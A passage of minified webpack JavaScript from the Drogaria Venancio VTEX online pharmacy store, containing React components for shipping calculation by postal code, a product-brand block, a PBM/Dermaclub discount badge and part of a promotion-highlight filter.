0:n.addressQuery)||null}:{addressId:a,addressType:"residential",city:null,complement:null,country:e,geoCoordinates:[],neighborhood:null,number:null,postalCode:null!=t?t:null,receiverName:null,reference:null,state:null,street:null,addressQuery:null}},f=n(56),b=n(16),y=n.n(b),E=n(294),O=n.n(E),x=n(295),N=n.n(x),_=n(296),k=n.n(_),S=n(297),C=n(26),T=n(34),j=n(298),R=n.n(j),w=n(299),D=n.n(w),M=n(18),I=n.n(M),P=function(e){var t,n=e.name,a=e.shippingEstimate,i=e.price,o=Object(f.useIntl)().formatMessage,l="".concat(I.a.shippingTableCell," ").concat(I.a.shippingTableCellDeliveryEstimate," pv1 ph3 t-small c-muted-2")+(void 0===a?" tc":""),s="".concat(I.a.shippingTableCell," ").concat(I.a.shippingTableCellDeliveryPrice," pv1 ph3 t-small c-muted-2")+(void 0===i?" tc":"");return t=void 0===i?"-":0===i?o({id:"store/shipping.free"}):r.a.createElement(D.a,{value:i/100}),r.a.createElement("tr",{className:I.a.shippingTableRow},r.a.createElement("td",{className:"".concat(I.a.shippingTableCell," ").concat(I.a.shippingTableCellDeliveryName," pv1 ph3 t-small")},n),r.a.createElement("td",{className:l},r.a.createElement(R.a,{shippingEstimate:a})),r.a.createElement("td",{className:s},t))},A=function(e){var t,n=e.shipping,o=e.pricingMode,l=Object(i.useState)(null),s=Object(a.a)(l,2),c=s[0],d=s[1],u=Object(i.useState)(!1),p=Object(a.a)(u,2),m=p[0],v=p[1],g=Object(i.useState)(!1),h=Object(a.a)(g,2),b=h[0],y=h[1],E=Object(i.useRef)(null),O=Object(T.a)({backgroundColor:"#fff",border:"none",fontFamily:"Inter, sans-serif",fontSize:"15px",fontStyle:"normal",fontWeight:600,lineHeight:"20px",color:"#184595",width:"100%",cursor:"pointer",margin:"10px 0px 20px"},"cursor","pointer");if(Object(i.useEffect)((function(){m?setTimeout((function(){return y(!0)}),100):y(!1)}),[m]),!(null===(t=null==n?void 0:n.logisticsInfo)||void 0===t?void 0:t.length))return null;var x=n.logisticsInfo.reduce((function(e,t){return[].concat(Object(C.a)(e),Object(C.a)(t.slas))}),[]),N=[],_=[];if("grouped"===o){var k={};x.forEach((function(e){e.id.toLowerCase().includes("venancio");k[e.id]||(k[e.id]=Object.assign(Object.assign({},e),{price:0})),k[e.id].price+=e.price})),Object.values(k).forEach((function(e){e.friendlyName.toLowerCase().includes("venancio")?N.push(e):_.push(e)}))}else x.forEach((function(e){e.friendlyName.toLowerCase().includes("venancio")?N.push(e):_.push(e)}));if(null===c&&(_.length>0?d("home"):N.length>0&&d("store")),0===N.length&&0===_.length)return null;var S="home"===c?_:N,j=m?S:S.slice(0,6),R=1===(_.length>0?1:0)+(N.length>0?1:0);return r.a.createElement("div",null,r.a.createElement("div",{className:"".concat(I.a.shippingTabs," ").concat(R?I.a.singleTab:"")},_.length>0&&r.a.createElement("button",{className:"".concat(I.a.shippingTab," ").concat("home"===c?I.a.activeTab:""),onClick:function(){return d("home")}},"Receba em casa"),N.length>0&&r.a.createElement("button",{className:"".concat(I.a.shippingTab," ").concat("store"===c?I.a.activeTab:""),onClick:function(){return d("store")}},"Retire na Loja",r.a.createElement("span",{className:I.a.freeTag},"Grátis"))),r.a.createElement("table",{ref:E,className:"".concat(I.a.shippingTable," bt bb b--muted-4 c-muted-1 ph0 pv3 mt4 w-100")},r.a.createElement("thead",{className:"".concat(I.a.shippingTableHead," dn")},r.a.createElement("tr",{className:I.a.shippingTableRow},r.a.createElement("th",{className:I.a.shippingTableHeadDeliveryName},r.a.createElement(f.FormattedMessage,{id:"store/shipping.deliveryName"})),r.a.createElement("th",{className:I.a.shippingTableHeadDeliveryEstimate},r.a.createElement(f.FormattedMessage,{id:"store/shipping.deliveryEstimate"})),r.a.createElement("th",{className:I.a.shippingTableHeadDeliveryPrice},r.a.createElement(f.FormattedMessage,{id:"store/shipping.deliveryPrice"})))),r.a.createElement("tbody",{className:"".concat(I.a.shippingTableBody," ").concat(m?I.a.expanded:I.a.collapsed)},j.map((function(e,t){return r.a.createElement(P,{key:e.id,name:e.friendlyName,shippingEstimate:e.shippingEstimate,price:e.price,className:"".concat(I.a.shippingRow," ").concat(b?I.a.showRow:I.a.hideRow)})})),S.length>6&&r.a.createElement("tr",{style:{display:"flex",textAlign:"center",margin:"auto"}},r.a.createElement("td",{colSpan:"3",className:I.a.viewMoreRow,style:{display:"flex",textAlign:"center",margin:"auto"}},r.a.createElement("button",{onClick:function(){return v(!m)},variation:"tertiary",size:"small",className:"view-all",style:O},m?"Ver menos":"Ver mais"))))))},F=n(67),B=function(){return(B=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};var V=function(e){var t=e.animate,n=void 0===t||t,a=e.backgroundColor,r=void 0===a?"#f5f6f7":a,o=e.backgroundOpacity,l=void 0===o?1:o,s=e.baseUrl,c=void 0===s?"":s,d=e.children,u=e.foregroundColor,p=void 0===u?"#eee":u,m=e.foregroundOpacity,v=void 0===m?1:m,g=e.gradientRatio,h=void 0===g?2:g,f=e.uniqueKey,b=e.rtl,y=void 0!==b&&b,E=e.speed,O=void 0===E?1.2:E,x=e.style,N=void 0===x?{}:x,_=e.title,k=void 0===_?"Loading...":_,S=e.beforeMask,C=void 0===S?null:S,T=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.indexOf(a)<0&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(a=Object.getOwnPropertySymbols(e);i<a.length;i++)t.indexOf(a[i])<0&&Object.prototype.propertyIsEnumerable.call(e,a[i])&&(n[a[i]]=e[a[i]])}return n}(e,["animate","backgroundColor","backgroundOpacity","baseUrl","children","foregroundColor","foregroundOpacity","gradientRatio","uniqueKey","rtl","speed","style","title","beforeMask"]),j=f||Math.random().toString(36).substring(6),R="".concat(j,"-diff"),w="".concat(j,"-animated-diff"),D="".concat(j,"-aria"),M=y?{transform:"scaleX(-1)"}:null,I="".concat(O,"s"),P="".concat(-1*h," 0"),A="".concat(h," 0");return Object(i.createElement)("svg",B({"aria-labelledby":D,role:"img",style:B(B({},N),M)},T),k?Object(i.createElement)("title",{id:D},k):null,C&&Object(i.isValidElement)(C)?C:null,Object(i.createElement)("rect",{role:"presentation",x:"0",y:"0",width:"100%",height:"100%",clipPath:"url(".concat(c,"#").concat(R,")"),style:{fill:"url(".concat(c,"#").concat(w,")")}}),Object(i.createElement)("defs",null,Object(i.createElement)("clipPath",{id:R},d),Object(i.createElement)("linearGradient",{id:w,gradientTransform:"translate(".concat(P,")")},Object(i.createElement)("stop",{offset:"0%",stopColor:r,stopOpacity:l}),Object(i.createElement)("stop",{offset:"50%",stopColor:p,stopOpacity:v}),Object(i.createElement)("stop",{offset:"100%",stopColor:r,stopOpacity:l}),n&&Object(i.createElement)("animateTransform",{attributeName:"gradientTransform",type:"translate",values:"".concat(P,"; 0 0; ").concat(A),dur:I,repeatCount:"indefinite"}))))},L=function(e){return e.children?Object(i.createElement)(V,B({},e)):Object(i.createElement)(U,B({},e))},U=function(e){return Object(i.createElement)(L,B({viewBox:"0 0 476 124"},e),Object(i.createElement)("rect",{x:"48",y:"8",width:"88",height:"6",rx:"3"}),Object(i.createElement)("rect",{x:"48",y:"26",width:"52",height:"6",rx:"3"}),Object(i.createElement)("rect",{x:"0",y:"56",width:"410",height:"6",rx:"3"}),Object(i.createElement)("rect",{x:"0",y:"72",width:"380",height:"6",rx:"3"}),Object(i.createElement)("rect",{x:"0",y:"88",width:"178",height:"6",rx:"3"}),Object(i.createElement)("circle",{cx:"20",cy:"20",r:"20"}))},H=L,Q=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return r.a.createElement("div",{className:I.a.shippingContainer},r.a.createElement(H,Object(F.a)({className:I.a.shippingContainerLoader,style:{width:"100%",height:"100%"},width:500,height:40,preserveAspectRatio:"xMinYMin meet"},e),r.a.createElement("rect",Object(F.a)({height:"100%",width:"7em"},e[I.a.shippingZipcodeLabelLoader])),r.a.createElement("rect",Object(F.a)({height:"100%",width:"15em",x:"8em"},e[I.a.shippingInputLoader]))))},q=function(e){var t,n=e.skuId,o=e.seller,l=(e.country,e.loading),s=e.loaderStyles,c=e.onAddressChange,d=e.address,u=e.isValid,p=e.onCalculateShipping,m=e.shipping,v=e.pricingMode,g=e.noShippingAvailable,h=Object(f.useIntl)(),b=Object(i.useState)(!1),E=Object(a.a)(b,2),x=E[0],_=E[1];if(!o||!n)return r.a.createElement(Q,s);(null!==(t=null==d?void 0:d.postalCode)&&void 0!==t?t:"").toString().trim();return r.a.createElement(i.Fragment,null,r.a.createElement("div",{className:"".concat(I.a.shippingContainer," t-small c-on-base")},r.a.createElement(O.a,{country:"BRA",shouldUseIOFetching:!0},r.a.createElement(N.a,{Input:S.StyleguideInput,address:d,onChangeAddress:c,autoCompletePostalCode:!0,disabled:l},r.a.createElement("div",{className:I.a.inputWrapper},r.a.createElement("div",{className:I.a.inputWithButton},r.a.createElement(k.a,{onSubmit:p}),r.a.createElement("button",{className:I.a.calculateButton,type:"button",onClick:function(){x?(c(Object.assign(Object.assign({},d),{postalCode:""})),_(!1)):(_(!0),p())},disabled:!u||l},l?r.a.createElement(y.a,{size:16}):x?h.formatMessage({id:"Alterar"}):h.formatMessage({id:"Calcular"}))))))),g&&r.a.createElement("div",{className:I.a.noShippingMessage},"Infelizmente, o produto não está disponível para o CEP informado :("),r.a.createElement(A,{shipping:m,pricingMode:v}))};q.defaultProps={pricingMode:"individualItems"};var W=q,z=n(300),$=n.n(z);var G=function(e){var t=e.country,n=e.seller,o=e.skuId,l=e.loaderStyles,s=e.onShippingAddressUpdate,u=void 0===s?function(e){}:s,p=e.initialPostalCode,m=void 0===p?void 0:p,v=e.shouldUpdateOrderForm,g=e.pricingMode,f=e.selectedQuantity,b=Object(i.useState)(null),y=Object(a.a)(b,2),E=y[0],O=y[1],x=Object(i.useState)(!1),N=Object(a.a)(x,2),_=N[0],k=N[1],S=Object(i.useState)(!1),C=Object(a.a)(S,2),T=C[0],j=C[1],R=function(){var e=arguments.length>1?arguments[1]:void 0,t=Object(i.useState)((function(){return Object(d.addValidation)(h("BRA",e))})),n=Object(a.a)(t,2),r=n[0],o=n[1],l=Object(i.useState)(!!e),s=Object(a.a)(l,2),c=s[0],u=s[1],p=function(e){var t=Object.assign(Object.assign({},r),e);o(t),u(t.postalCode.valid)};return{address:r,updateAddress:p,isValid:c}}(t,m),w=R.address,D=R.updateAddress,M=R.isValid,I=Object(c.useApolloClient)(),P=Object(i.useCallback)((function(e){e&&e.preventDefault(),k(!0),j(!1);var a=Object(d.removeValidation)(w);I.query({query:$.a,variables:{country:t,postalCode:a.postalCode,items:[{quantity:f,id:o,seller:n}]}}).then((function(e){var t,n=e.data.shipping;O(n),(null===(t=null==n?void 0:n.logisticsInfo)||void 0===t?void 0:t.length)>0&&n.logisticsInfo.some((function(e){var t;return(null===(t=e.slas)||void 0===t?void 0:t.length)>0}))||j(!0)})).then((function(){if(v)return null==u?void 0:u(a)})).catch((function(e){console.error(e),j(!0)})).finally((function(){k(!1)}))}),[w,I,t,n,o,f,u,v]),A=Object(i.useRef)(!1);return Object(i.useEffect)((function(){A.current&&(A.current=!1)}),[n]),Object(i.useEffect)((function(){A.current||(A.current=!0,w&&M&&P())}),[P,w,M]),r.a.createElement(W,{skuId:o,seller:n,country:"BRA",loaderStyles:l,loading:_,address:w,isValid:M,shipping:E,pricingMode:g,selectedQuantity:f,noShippingAvailable:T,onAddressChange:D,onCalculateShipping:P})},J=function(e){e.country;var t,n=e.skuId,a=e.seller,i=e.loaderStyles,o=e.shouldUpdateOrderForm,l=e.pricingMode,s=e.selectedQuantity,c=Object(u.useOrderShipping)().updateSelectedAddress,d=Object(p.useOrderForm)().orderForm,m=null===(t=null==d?void 0:d.shipping)||void 0===t?void 0:t.selectedAddress;return r.a.createElement(G,{skuId:n,seller:a,country:"BRA",loaderStyles:i,initialPostalCode:(null==d?void 0:d.canEditData)||(null==m?void 0:m.isDisposable)?null==m?void 0:m.postalCode:void 0,onShippingAddressUpdate:c,shouldUpdateOrderForm:o,pricingMode:l,selectedQuantity:s})},K=function(e){return Object(p.useOrderForm)().loading?r.a.createElement(Q,e.loaderStyles):e.children},X=function(e){var t,n,a,o,c,d,p=Object(s.useRuntime)().culture,m=Object(i.useContext)(l.a),v=(e.country||p.country,e.skuId||(null===(t=null==m?void 0:m.selectedItem)||void 0===t?void 0:t.itemId)),g=null===(n=null==m?void 0:m.selectedQuantity)||void 0===n?void 0:n.toString(),h=e.pricingMode,f=e.seller;if(!f){var b=function(e){if(e&&0!==e.length){var t=e.find((function(e){return e.sellerDefault}));return t||e[0]}}(null===(a=null==m?void 0:m.selectedItem)||void 0===a?void 0:a.sellers);b&&(f=b.sellerId)}var y=e.shouldUpdateOrderForm,E=void 0===y||y;return!0!==(null===(d=null===(c=null===(o=window.__RUNTIME__)||void 0===o?void 0:o.settings)||void 0===c?void 0:c["vtex.store"])||void 0===d?void 0:d.enableOrderFormOptimization)?r.a.createElement(G,{country:"BRA",skuId:v,seller:f,pricingMode:h,selectedQuantity:g,loaderStyles:e.loaderStyles}):r.a.createElement(u.OrderShippingProvider,null,r.a.createElement(K,null,r.a.createElement(J,{country:"BRA",seller:f,skuId:v,loaderStyles:e.loaderStyles,pricingMode:h,selectedQuantity:g,shouldUpdateOrderForm:E})))};t.default=X},56:function(e,t){e.exports=ReactIntl},9:function(e,t){e.exports=__RENDER_8_RUNTIME__}},[[491,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["ProductBrand"],{0:function(e,n){e.exports=React},101:function(e,n){},14:function(e,n){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},22:function(e,n){e.exports=regeneratorRuntime},281:function(e,n){var a={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"brand"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"id"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}},directives:[]}],directives:[{kind:"Directive",name:{kind:"Name",value:"context"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sender"},value:{kind:"StringValue",value:"drogariavenancio.store@2.0.217-beta.0",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"brand"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"id"}}}],directives:[{kind:"Directive",name:{kind:"Name",value:"runtimeMeta"},arguments:[{kind:"Argument",name:{kind:"Name",value:"hash"},value:{kind:"StringValue",value:"35ae1902f8d1e68a219fb3b95c3703453156175dbf849421fd9142c9e969529f",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"slug"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"name"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"imageUrl"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"active"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}}]}}],loc:{start:0,end:251}};a.loc.source={body:'query brand($id: Int) @context(sender: "drogariavenancio.store@2.0.217-beta.0") {\n  brand(id: $id) @runtimeMeta(hash: "35ae1902f8d1e68a219fb3b95c3703453156175dbf849421fd9142c9e969529f") {\n    slug\n    name\n    imageUrl\n    active\n    __typename\n  }\n}\n',name:"GraphQL request",locationOffset:{line:1,column:1}};var t={};function i(e,n){for(var a=0;a<e.definitions.length;a++){var t=e.definitions[a];if(t.name&&t.name.value==n)return t}}a.definitions.forEach((function(e){if(e.name){var n=new Set;!function e(n,a){if("FragmentSpread"===n.kind)a.add(n.name.value);else if("VariableDefinition"===n.kind){var t=n.type;"NamedType"===t.kind&&a.add(t.name.value)}n.selectionSet&&n.selectionSet.selections.forEach((function(n){e(n,a)})),n.variableDefinitions&&n.variableDefinitions.forEach((function(n){e(n,a)})),n.definitions&&n.definitions.forEach((function(n){e(n,a)}))}(e,n),t[e.name.value]=n}})),e.exports=a,e.exports.brand=function(e,n){var a={kind:e.kind,definitions:[i(e,n)]};e.hasOwnProperty("loc")&&(a.loc=e.loc);var r=t[n]||new Set,o=new Set,c=new Set;for(r.forEach((function(e){c.add(e)}));c.size>0;){var d=c;c=new Set,d.forEach((function(e){o.has(e)||(o.add(e),(t[e]||new Set).forEach((function(e){c.add(e)})))}))}return o.forEach((function(n){var t=i(e,n);t&&a.definitions.push(t)})),a}(a,"brand")},36:function(e,n){e.exports=ReactApollo},420:function(e,n,a){"use strict";a.r(n),function(e){var n=a(3);a.p=Object(n.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var t=Object(n.register)((function(){return a(546)}),e,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","ProductBrand");t.renderHotReload,t.setupHMR}.call(this,a(10)(e))},421:function(e,n,a){},546:function(e,n,a){"use strict";a.r(n);var t=a(2),i=a.n(t),r=a(4),o=a(1),c=a(0),d=a.n(c),u=a(36),l=a(14),s=a.n(l),v=a(9),m=a(55),f=a.n(m),b=a(281),p=a.n(b),k=(a(421),function(){var e,n,a,t,l,m=s()().product,b=s()(),k=Object(c.useState)(!1),g=Object(o.a)(k,2),h=g[0],N=g[1],E=Object(c.useState)(!1),_=Object(o.a)(E,2),S=_[0],x=_[1],O=Object(c.useState)(""),j=Object(o.a)(O,2),w=j[0],y=j[1],D=Object(c.useState)(""),R=Object(o.a)(D,2),M=R[0],q=R[1],F=Object(c.useState)(),P=Object(o.a)(F,2),V=P[0],A=P[1],T=Object(u.useQuery)(p.a,{variables:{id:m.brandId}}).data,H=function(){var e=Object(r.a)(i.a.mark((function e(n,a){var t;return i.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,!a){e.next=6;break}return e.next=4,fetch(n,{mode:"cors"});case 4:return t=e.sent,e.abrupt("return",404!==t.status);case 6:return e.abrupt("return",!1);case 9:return e.prev=9,e.t0=e.catch(0),e.abrupt("return",!1);case 12:case"end":return e.stop()}}),e,null,[[0,9]])})));return function(n,a){return e.apply(this,arguments)}}(),I=function(){var e=Object(r.a)(i.a.mark((function e(){var n,a,t,r,o;return i.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o="",e.next=3,H("/arquivos/brand-".concat(null===(n=null==T?void 0:T.brand)||void 0===n?void 0:n.slug,".png"),null===(a=null==T?void 0:T.brand)||void 0===a?void 0:a.slug);case 3:if(!e.sent){e.next=9;break}o="/arquivos/brand-".concat(null===(t=null==T?void 0:T.brand)||void 0===t?void 0:t.slug,".png"),q(o),A(!0),e.next=11;break;case 9:A(!1),q(null===(r=null==T?void 0:T.brand)||void 0===r?void 0:r.name);case 11:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();Object(c.useEffect)((function(){b.product.properties.map((function(e){return"Descrição"===e.name&&y(e.values[0]),!0})),setTimeout((function(){var e=document.querySelectorAll(".product-brand .product-brand-description");N(e[0].clientHeight>=68)}),200)}),[b]),Object(c.useEffect)((function(){I()}),[T]),Object(c.useEffect)((function(){setTimeout((function(){var e=document.querySelectorAll(".product-brand .product-brand-description");e[0].style.maxHeight=S?"2000px":"68px"}),210)}),[S]);return d.a.createElement("div",{className:"product-brand"},d.a.createElement("div",{className:"product-brand-image-and-link"},V?d.a.createElement("a",{href:"/".concat(null===(e=null==T?void 0:T.brand)||void 0===e?void 0:e.slug)},d.a.createElement("img",{src:M,alt:null===(n=null==T?void 0:T.brand)||void 0===n?void 0:n.name,className:"product-brand-image"})):d.a.createElement("div",{className:"product-brand-image-placeholder"},d.a.createElement("a",{style:{color:"#184595",fontWeight:"700",textDecoration:"none"},href:"/".concat(null===(a=null==T?void 0:T.brand)||void 0===a?void 0:a.slug)},null===(t=null==T?void 0:T.brand)||void 0===t?void 0:t.name)),d.a.createElement(v.Link,{to:"/".concat(null===(l=null==T?void 0:T.brand)||void 0===l?void 0:l.slug),className:"product-brand-link"},"Ver produtos da marca")),d.a.createElement("div",{className:"product-brand-description"},d.a.createElement("h2",{className:"product-description-header"},"Descrição"),""!==w&&f()("".concat(w))),d.a.createElement("div",{className:"product-brand-description-show-more"},h&&""!==w&&d.a.createElement("button",{onClick:function(){x(!S)}},S?"Menos":"Mais"," detalhes do produto")))});k.schema={title:"Bloco de Marcas"};var g=k;n.default=g},9:function(e,n){e.exports=__RENDER_8_RUNTIME__}},[[420,"common",0,3]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([["ProductHighlightsPbm"],{0:function(e,r){e.exports=React},113:function(e,r,t){e.exports={dermaclubDiscount:"drogariavenancio-store-3mX9FH-FB-NdYy21CgdVYa",pbmDiscount:"drogariavenancio-store-3kbrGbV-3PjKT3Vp6GgRWU"}},14:function(e,r){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},22:function(e,r){e.exports=regeneratorRuntime},432:function(e,r,t){"use strict";t.r(r),function(e){var r=t(3);t.p=Object(r.getPublicPath)("drogariavenancio.store@2.0.217-beta.0");var n=Object(r.register)((function(){return t(552)}),e,"drogariavenancio.store@2.0.217-beta.0","drogariavenancio.store@2.x","ProductHighlightsPbm");n.renderHotReload,n.setupHMR}.call(this,t(10)(e))},50:function(e,r,t){"use strict";t.d(r,"a",(function(){return c}));var n=t(2),a=t.n(n),u=t(4);var o=function(e){return fetch("/_v/pbm/".concat(e)).then((function(e){return e.json()}))};function c(){var e={storeValue:function(e,r){try{localStorage.setItem(e,JSON.stringify(r))}catch(e){console.error(e)}},getStoredValue:function(e){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;try{var t=localStorage.getItem(e);return t?JSON.parse(t):r}catch(e){console.error(e)}}},r=e.getStoredValue,t=e.storeValue;function n(){return(n=Object(u.a)(a.a.mark((function e(r){var t,n,u,c,i;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,o("product?ean=".concat(r));case 2:if(u=e.sent,!((null===(t=null==u?void 0:u.data)||void 0===t?void 0:t.length)>0)){e.next=11;break}if(c=u.data[0],!(null==(i=null===(n=null==c?void 0:c.pbm)||void 0===n?void 0:n.toLowerCase().replace(/\s+/g,""))?void 0:i.includes("sevenpdv4"))){e.next=8;break}return e.abrupt("return",!1);case 8:if(!1!==(null==c?void 0:c.useEcommerce)){e.next=10;break}return e.abrupt("return",!1);case 10:return e.abrupt("return",c);case 11:return e.abrupt("return",!1);case 12:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function c(){return i.apply(this,arguments)}function i(){return(i=Object(u.a)(a.a.mark((function e(){var n,u,c,i,s,l,d;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(c=r("pbmProds"),i=(new Date).toLocaleDateString(),(null==c?void 0:c.all)&&c.date===i){e.next=14;break}return e.next=5,o("products");case 5:if(s=e.sent){e.next=10;break}return e.next=9,o("products");case 9:s=e.sent;case 10:return l=null===(n=null==s?void 0:s.data)||void 0===n?void 0:n.filter((function(e){var r,t=null===(r=e.pbm)||void 0===r?void 0:r.toLowerCase().replace(/\s+/g,"");return!(null==t?void 0:t.includes("sevenpdv4"))&&!1!==e.useEcommerce})),t("pbmProds",{all:l,date:i}),e.abrupt("return",l);case 14:return d=null===(u=c.all)||void 0===u?void 0:u.filter((function(e){var r,t=null===(r=e.pbm)||void 0===r?void 0:r.toLowerCase().replace(/\s+/g,"");return!(null==t?void 0:t.includes("sevenpdv4"))&&!1!==e.useEcommerce})),e.abrupt("return",d);case 16:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function s(){return(s=Object(u.a)(a.a.mark((function e(r){var t,n,u;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,c();case 2:if(t=e.sent,0!==(n=t.filter((function(e){var t,n=null===(t=e.pbm)||void 0===t?void 0:t.toLowerCase().replace(/\s+/g,"");return e.code===r&&!(null==n?void 0:n.includes("sevenpdv4"))&&!1!==e.useEcommerce}))).length){e.next=6;break}return e.abrupt("return",null);case 6:return u=n.reduce((function(e,r){return!e||r.salePrice&&r.salePrice<e.salePrice?r:e})),e.abrupt("return",u);case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function l(){return(l=Object(u.a)(a.a.mark((function e(r,t){var n,u,o,i;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(null==t?void 0:t.some((function(e){return"1500"===e.id}))){e.next=9;break}return e.next=3,c();case 3:if(u=e.sent,!(o=u.find((function(e){return e.code===r})))){e.next=9;break}if((null==(i=null===(n=o.pbm)||void 0===n?void 0:n.toLowerCase().replace(/\s+/g,""))?void 0:i.includes("sevenpdv4"))||!1===o.useEcommerce){e.next=9;break}return e.abrupt("return","dermaclub"!==o.pbm.toLowerCase()?"pbm":"dermaclub");case 9:return e.abrupt("return",!1);case 10:case"end":return e.stop()}}),e)})))).apply(this,arguments)}return{checkIsPbm:function(e,r){return l.apply(this,arguments)},checkPbmData:function(e){return s.apply(this,arguments)},getPbmProds:c,getPbmProdDetails:function(e){return n.apply(this,arguments)}}}},552:function(e,r,t){"use strict";t.r(r);var n=t(2),a=t.n(n),u=t(4),o=t(1),c=t(0),i=t.n(c),s=t(14),l=t.n(s),d=t(50),p=t(113),v=t.n(p),b=function(){var e,r=(null!==(e=l()())&&void 0!==e?e:{}).product,t=Object(d.a)().checkPbmData,n=Object(c.useState)(!1),s=Object(o.a)(n,2),p=s[0],b=s[1],f=function(){var e=Object(u.a)(a.a.mark((function e(){var n;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t(r.productId);case 2:(n=e.sent)&&!1!==n.useEcommerce?b("dermaclub"===n.pbm.toLowerCase()?"dermaclub":"pbm"):b(!1);case 4:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();return Object(c.useEffect)((function(){f()}),[r]),p?i.a.createElement("div",{className:"dermaclub"===p?v.a.dermaclubDiscount:v.a.pbmDiscount},"dermaclub"===p?"Dermaclub":"Desconto Laboratório"):i.a.createElement(i.a.Fragment,null)};r.default=b}},[[432,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0=window.webpackJsonpdrogariavenancio_store_2_0_217_beta_0||[]).push([[5],{91:function(e,t,a){"use strict";a.d(t,"b",(function(){return n}));var r=a(1),l=a(0),i=a.n(l),c=a(14),x=a.n(c);var p={type:"hide",highlightNames:[]};var s=i.a.createContext(null),h=function(e){var t=e.highlight,a=e.type,r=e.children,c=Object(l.useMemo)((function(){return{highlight:t,type:a}}),[t,a]);return i.a.createElement(s.Provider,{value:c},r)};var n=function(){return Object(l.useContext)(s)};t.a=function(e){var t,a,c,s,n=e.filter,g=void 0===n?p:n,o=e.type,v=void 0===o?"collection":o,d=e.children,u=null!==(t=x()())&&void 0!==t?t:{},f=u.product,m=u.selectedItem,E=null!=m?m:null===(a=null==f?void 0:f.items)||void 0===a?void 0:a[0],b=E?function(e){var t,a,r=null===(t=null==e?void 0:e.sellers)||void 0===t?void 0:t.find((function(e){return e.sellerDefault}));return r||(null===(a=null==e?void 0:e.sellers)||void 0===a?void 0:a[0])}(E):null,y=Object(l.useState)(""),N=Object(r.a)(y,2),w=N[0],A=N[1],P=Object(l.useState)(""),U=Object(r.a)(P,2),O=U[0],L=U[1],j=Object(l.useState)(""),G=Object(r.a)(j,2),R=G[0],V=G[1],D=Object(l.useState)(""),$=Object(r.a)(D,2),H=$[0],C=$[1],_=Object(l.useState)(""),S=Object(r.a)(_,2),W=S[0],M=S[1],F=Object(l.useState)(""),I=Object(r.a)(F,2),X=I[0],Y=I[1],J=Object(l.useMemo)((function(){var e,t,a,r,l,i,c=null!==(e=null==f?void 0:f.benefits)&&void 0!==e?e:[],x=null!==(t=null==f?void 0:f.clusterHighlights)&&void 0!==t?t:[],p=null!==(r=null===(a=null==b?void 0:b.commertialOffer)||void 0===a?void 0:a.discountHighlights)&&void 0!==r?r:[],s=null!==(i=null===(l=null==b?void 0:b.commertialOffer)||void 0===l?void 0:l.teasers)&&void 0!==i?i:[],h=function(e){return function(t){var a=0!==e.highlightNames.filter((function(e){return t.name.includes(e)||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("LEVE")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("PAGUE")&&!t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("R$")&&!t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("SAINDO POR R$")||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("LEVE")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("PAGUE")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("SAINDO POR R$")||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("LEVE 2 UNIDADES")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("PAGUE R$")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("EM CADA")||"LEVE X PAGUE Y"===e&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("LEVE 2 UN")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("PAGUE R$")&&t.name.replace(/–/g,"-").replace(/\s+/g," ").includes("EM 